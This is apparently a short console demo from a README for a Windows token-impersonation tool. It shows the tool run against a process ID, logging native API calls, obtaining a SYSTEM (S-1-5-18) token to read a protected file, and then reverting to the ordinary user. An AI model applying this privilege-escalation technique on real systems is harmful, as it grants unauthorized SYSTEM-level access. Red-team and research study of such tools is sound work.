 c:\temp>NativeTokenImpersonate.exe -pid 452 -thread
[LOG] NtAdjustPrivilegesToken   OK
[LOG] NtAdjustPrivilegesToken   OK
[LOG] NtOpenProcessToken        OK
[LOG] NtQuerySystemInformation  OK
[LOG] NtOpenThread              OK
[LOG] NtSetInformationThread    OK
[LOG] NtOpenThreadTokenEx       OK
[LOG] NtQueryInformationToken   OK
[LOG] Running as user with SID S-1-5-18
c:\temp>type system_secret.txt
Only readable by SYSTEM
c:\temp>whoami
ERROR: Access is denied.
ERROR: Access is denied.
c:\temp>NativeTokenImpersonate.exe -rev2self
[LOG] NtQuerySystemInformation  OK
[LOG] NtOpenThread              OK
c:\temp>whoami
desktop-0n6g696\ricardo